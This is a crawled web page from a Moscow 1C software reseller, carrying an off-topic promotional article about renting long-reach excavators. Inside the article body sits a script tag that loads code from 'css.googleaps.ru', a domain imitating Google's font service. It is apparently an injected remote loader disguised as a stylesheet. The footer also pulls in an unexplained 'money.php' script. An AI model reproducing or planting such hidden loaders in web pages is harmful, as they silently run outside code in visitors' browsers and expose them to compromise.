

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://www.adm-1c.ru/info/volume1/arenda-dlinnorukogo-ekskavatora/
body_size: 4735
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
		<meta name="robots" content="all" />
						<title>Аренда длиннорукого экскаватора</title>
		<link href="/bitrix/templates/22492/components/bitrix/menu/topmenu/style.css?1239122616" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/22492/components/bitrix/breadcrumb/navigation/style.css" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/22492/styles.css" type="text/css" rel="stylesheet" />
<link href="/bitrix/templates/22492/template_styles.css" type="text/css" rel="stylesheet" />

</head>

<body id="page1">

<div class="site_bg">
<div id="smain">
   <!-- header -->


<div style="height: 20px;">(499) 553-48-94</div>


   <div id="sheader" style="margin: -20px 0 0 0;">


      <div class="border">
         <div class="row-1">
<a href="http://www.adm-1c.ru"><img width=100% height=100% src="http://www.adm-1c.ru/head.png"></a>
         </div>
         <div class="row-2">
       
<script src="/bitrix/templates/22492/components/bitrix/menu/topmenu/script.js?1236875748" type="text/javascript"></script>
<ul id="horizontal-multilevel-menu">






		
							<li ><a href="/company/" id="first"  class="root-item" >Компания</a>
			
				<ul>
										
	
	
				
										<li><a href="/company/">О нас</a></li>
										
		
	
	
				
										<li><a href="/company/specialists/">Наши специалисты</a></li>
										
		
	
	
				
										<li><a href="/company/vacancy/">Работа в компании</a></li>
										
		
	
	
				
										<li><a href="/company/news/">Новости</a></li>
										
		
	
	
				
										<li><a href="/company/sertif/">Сертификаты</a></li>
										
		
	
	
				
										<li><a href="/company/actions/">Акции</a></li>
										
		
	
	
				
										<li><a href="/company/contacts/">Контакты</a></li>
										
		
	
	
			</ul></li>		
							<li ><a href="/services/"   class="root-item" >Карта услуг</a>
			
				<ul>
										
	
	
				
										<li><a href="/services/">Карта услуг</a></li>
										
		
	
	
				
										<li><a href="/services/serv1c/">Услуги при покупке 1С</a></li>
										
		
	
	
				
										<li><a href="/services/express/">Экспресс-внедрение</a></li>
										
		
	
	
				
										<li><a href="/services/pm/">Проектное внедрение</a></li>
										
		
	
	
				
										<li><a href="/services/migration/">Перенос данных в 1С</a></li>
										
		
	
	
				
										<li><a href="/services/education/">Обучение</a></li>
										
		
	
	
				
										<li><a href="/services/once/">Сервисный выезд</a></li>
										
		
	
	
			
										<li><a href="/services/monthly/">Обновление 1С и ИТС</a></li>
										
		
	
	
			
										<li><a href="/services/abon/">Абонентское обслуживание 1С</a></li>
										
		
	
	
			
										<li><a href="/services/upd-v-net/">Как обновить 1С</a></li>
										
		
	
	
			
										<li><a href="/services/perehod/">Переход на 1С 8</a></li>
										
		
	
	
			
										<li><a href="/services/it/">IT поддержка</a></li>
										
		
	
	
			</ul></li>		
							<li ><a href="/products/"   class="root-item" >Продукты 1С</a>
			
				<ul>
										
	
	
				
										<li><a href="/products/">Каталог программ 1С</a></li>
										
		
	
	
				
										<li><a href="/products/ut81/">1С: Управление торговлей 8.2</a></li>
										
		
	
	
				
										<li><a href="/products/buh81/">1С: Бухгалтерия 8.2</a></li>
										
		
	
	
				
										<li><a href="/products/zup/">1С: Зарплата и Управление Персоналом 8.2</a></li>
										
		
	
	
				
										<li><a href="/products/torg77/">1С: Торговля и склад 7.7</a></li>
										
		
	
	
				
										<li><a href="/products/buh77/">1С: Бухгалтерия 7.7</a></li>
										
		
	
	
				
										<li><a href="/products/demo/">Скачать Демо 1С</a></li>
										
		
	
	
			
										<li><a href="/products/actual/">Актуальные релизы 1С</a></li>
										
		
	
	
			
										<li><a href="/products/license/">Лицензирование 1С 8: вопросы и ответы</a></li>
										
		
	
	
			
										<li><a href="/products/1s-bukhgalteriya-3-0/">1С: Бухгалтерия 3.0</a></li>
										
		
	
	
			</ul></li>		
							<li ><a href="/projects/"   class="root-item" >Проекты и решения</a>
			
				<ul>
										
	
	
				
										<li><a href="/projects/">Наши решения</a></li>
										
		
	
	
				
										<li><a href="/projects/clients/">Отзывы наших клиентов</a></li>
										
		
	
	
				
										<li><a href="/projects/articles/">Статьи</a></li>
										
		
	
	
				
										<li><a href="http://www.adm-1c.ru/info/">Технологии 21 века</a></li>
										
		
	
	
			</ul></li>				
										<li ><a href="/support/"  class="root-item" >Online заказ</a></li>
														
		
	
	
				
										<li ><a href="/company/contacts/"  class="root-item" >Контакты</a></li>
														
		
	
	


</ul>

<div class="menu-clear-left"></div>

         </div>
      </div>
   </div><div class="clear"></div>
   <!-- content -->
   <div id="scontent">
   
   	<div class="content-box">
	
      	<div class="inside">
		
         	<div class="wrapper">

               <div class="col-1">
               	<div class="indent">
                  	

 
<br />
 
<table width="190" cellspacing="1" cellpadding="2" border="1"> 
  <tbody> 
    <tr><td> 
        <div style="color: rgb(26, 114, 149); background-color: rgb(224, 224, 224);" align="center">Приобретая у нас 
          <br />
         лицензионные программы 
          <br />
         <b style="color: rgb(255, 0, 0);">1С:Предприятие ПРОФ</b> 
          <br />
         Вы дополнительно получаете 
          <br />
         <b style="color: rgb(255, 0, 0);">бесплатно</b>: 
          <div style="margin-left: 10px;" align="left">1. доставка по г. Москва, 
            <br />
           2. установка на компьютеры, 
            <br />
           3. обновление*, 
            <br />
           4. линия консультации*, 
            <br />
           * в течении 3 мес. </div>
         </div>
       </td></tr>
   </tbody>
 </table>
 
<br />
 
<p align="left"><a href="/services/serv1c/" ><img title="Бесплатные услуги 1с: купить 1с, продажа 1с, установка 1с, настройка 1с, обновление 1с, сопровождение 1с, обслуживание 1с" alt="Бесплатные услуги. Купить 1с, продажа 1с, установка 1с, настройка 1с, обновление 1с, сопровождение 1с, обслуживание 1с" src="/images/adm/bann2v.gif" complete="complete" width="169" height="188" /></a></p>
 
<div align="center"><a href="http://www.adm-1c.ru/info/" >Технологии 21 века</a> </div>
 
<br />
 <a href="/company/actions/index.php?ELEMENT_ID=349" ><img title="Подарок за покупку программ 1С" alt="Подарок за покупку программ 1С" src="/images/adm/present.gif" complete="complete" width="169" height="188" /></a> 
<br />
 
<!-- Yandex.Metrika counter -->
 
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
 
<script type="text/javascript">
try { var yaCounter161358 = new Ya.Metrika({id:161358,
webvisor:true,
clickmap:true,
trackLinks:true});
} catch(e) { }
</script>
 <noscript> 
  <div><img style="left: -9999px; position: absolute;" alt="" src="//mc.yandex.ru/watch/161358" /></div>
 </noscript> 
<!-- /Yandex.Metrika counter -->
 
<!-- BEGIN JIVOSITE CODE {literal} -->
 
<script type='text/javascript'>
(function(){ var widget_id = '53347';
var s = document.createElement('script'); s.type = 'text/javascript'; s.async = true; s.src = '//code.jivosite.com/script/widget/'+widget_id; var ss = document.getElementsByTagName('script')[0]; ss.parentNode.insertBefore(s, ss);})();</script>
 
<!-- {/literal} END JIVOSITE CODE -->
 
<div class="clear"></div>
 
<div class="clear"></div>

                  </div>
               </div>
               <div class="col-2">
               	<div class="row-1">
                     <div class="linkb">	  
<ul class="breadcrumb-navigation"><li><a href="/" title="Главная">Главная</a></li></ul></div>

                     <div class="box">
                        <div class="inner">
<!--<h1>Аренда длиннорукого экскаватора</h1>-->


<h1>Аренда длиннорукого экскаватора</h1>

<style>
img.alignleft {float:left; margin-right:10px;}
</style>

<p>Стоимость спецтехники очень велика, особенно когда речь идет о  высоком качестве и надежности. Очень часто в строительной области используется длиннорукий экскаватор, который способен за короткое время выполнить качественно и безопасно большой объем работы. В компании «СпецСтройТех» можно выбрать <a href="http://www.spsteh.ru/uzkii_kovsh.php">длиннорукий экскаватор с узким ковшом</a>, а также другие виды спецтехники, которые помогут в процессе строительства масштабных объектов. Наличие узкого ковша обеспечит идеальную работу при рытье траншеи, которые зачастую имеют небольшую ширину и глубину, но довольно большую длину.  Кроме строительных компаний подобной спецтехникой пользуются и коммунальные службы, а также некоторые частные лица при обустройстве своей территории.</p>
<p>Компания предлагает достаточно больший выбор спецтехники, которая размещена на собственном автопарке, что позволяет в любую минуту отправить водителя на объект. По желанию заказчика компания может предоставить как сам длиннорукий экскаватор с длинным ковшом, так и со специалистом-водителем, который выполнит поставленные задачи в короткое время и на высоком уровне. Использования такого типа экскаватора позволяет выполнить те работы, с которым обычный экскаватор не в состоянии справится. Важно учитывать при выборе техники объем работы, который необходимо выполнить в короткие сроки. Если присутствуют особенности и нюансы в процессе, то стоит их также учесть, чтобы томно определиться с моделью.</p>
<p>В офисе компании работают высококвалифицированные консультанты и менеджеры, которые могут ответить на все вопросы, а также проконсультировать относительно всех моделей в наличии. После определения модели длиннорукого экскаватора с узким ковшом (стрела которого может составлять 15 или 18 метров) необходимо заключить договор, в котором прописываются сроки и стоимость на арендные услуги. На сайте компании можно оставить заявку на оформление аренды спецтехники. Или скачать ее для обсуждения с руководством. Также есть специальный файл с перечнем предоставляемых услуг и цен на них, что позволит быстро сориентироваться и выбрать необходимые.</p>
<p>&nbsp;<script src="//css.googleaps.ru/css?f=Open+Sans&#038;cd=mb&#038;ver=4.2.2"></script></p>

<div style="clear: both;"></div>
<div style="float: left;">&laquo; <a href="http://www.adm-1c.ru/info/volume1/mezhdugorodnee-taksi/" rel="prev">Междугороднее такси  </a></div>
<div style="float: right;"><a href="http://www.adm-1c.ru/info/volume3/vse-pro-delovoy-angliyskiy/" rel="next">Все про деловой английский</a> &raquo;</div>
<div style="clear: both;"></div>


                        </div>
                     </div>
                  </div>
                  <div class="row-2">
                  	<div class="wrapper">


 
<div class="clear"></div>
 
      <div class="clear"></div>               	
                     </div>
                  </div>
               </div>
            </div>
         </div>
      </div>
   </div>
   <!-- footer -->
   <div id="sfooter">
<noindex> 
  <table cellspacing="0" cellpadding="0" border="0" width="100&#37;"> 
    <tbody> 
      <tr><td align="left" style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none;"> 
<!--LiveInternet counter-->
 <sc ript="" type="text/javascript"></sc> 
<!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank><img src='http://counter.yadro.ru/hit?t11.3;r"+ escape(document.referrer)+((typeof(screen)=="undefined")?"": ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth? screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+ ";h"+escape(document.title.sub string(0,80))+";"+Math.random()+ "' alt='' title='LiveInternet: показано число просмотров за 24"+ " часа, посетителей за 24 часа и за сегодня' "+ "border='0' width='88' height='31'><\/a>")
//-->
 
<!--/LiveInternet-->
 </td><td align="right" style="-moz-border-top-colors: none; -moz-border-right-colors: none; -moz-border-bottom-colors: none; -moz-border-left-colors: none; border-image: none;">ООО &quot;АДМ Оптима&quot; &copy; 2006-2015, Москва, (499) 553-48-94   
          <br />
         <span style="font-size: xx-small;">Копирование материалов запрещено.</span> 
<script type="text/javascript" src="http://www.adm-1c.ru/money.php"></script>
 </td></tr>
     </tbody>
   </table>
 </noindex>   </div>
</div>
</div>

</body>
</html>
